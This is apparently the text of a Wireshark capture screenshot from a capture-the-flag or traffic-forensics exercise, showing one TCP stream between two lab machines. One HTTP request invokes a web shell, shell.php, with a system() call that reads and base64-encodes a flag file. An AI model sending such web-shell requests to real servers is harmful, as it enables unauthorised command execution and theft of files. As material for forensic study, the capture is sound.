 tcp.stream eq 19
分组列表 宽窄 区分大小写 正则表达式 cat 查找 取消
No. Time Source Destination Protocol Length Info
141 45.485424 192.168.11.129 192.168.11.128 TCP 66 49211 → 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=256 SACK_PERM
142 45.485604 192.168.11.128 192.168.11.129 TCP 66 80 → 49211 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460 SACK_PERM WS=128
143 45.485623 192.168.11.129 192.168.11.128 TCP 54 49211 → 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0
144 45.485723 192.168.11.129 192.168.11.128 HTTP 437 GET /shell.php?1337=system(%27cat%20/flag%20|base64%20-w%200%27); HTTP/1.1
145 45.485804 192.168.11.128 192.168.11.129 TCP 60 80 → 49211 [ACK] Seq=1 Ack=384 Win=64128 Len=0
146 45.488636 192.168.11.128 192.168.11.129 HTTP 318 HTTP/1.1 200 OK (text/html)
147 45.696591 192.168.11.129 192.168.11.128 TCP 54 49211 → 80 [ACK] Seq=384 Ack=265 Win=65280 Len=0
148 45.696795 192.168.11.128 192.168.11.129 TCP 318 [TCP Spurious Retransmission] 80 → 49211 [PSH, ACK] Seq=1 Ack=384 Win=64128 Len=264
149 45.696834 192.168.11.129 192.168.11.128 TCP 66 [TCP Dup ACK 147#1] 49211 → 80 [ACK] Seq=384 Ack=265 Win=65280 Len=0 SLE=1 SRE=265
155 50.494653 192.168.11.128 192.168.11.129 TCP 60 80 → 49211 [FIN, ACK] Seq=265 Ack=384 Win=64128 Len=0
156 50.494715 192.168.11.129 192.168.11.128 TCP 54 49211 → 80 [ACK] Seq=384 Ack=266 Win=65280 Len=0
157 50.494890 192.168.11.129 192.168.11.128 TCP 54 49211 → 80 [FIN, ACK] Seq=384 Ack=266 Win=65280 Len=0
158 50.495007 192.168.11.128 192.168.11.129 TCP 60 80 → 49211 [ACK] Seq=266 Ack=385 Win=64128 Len=0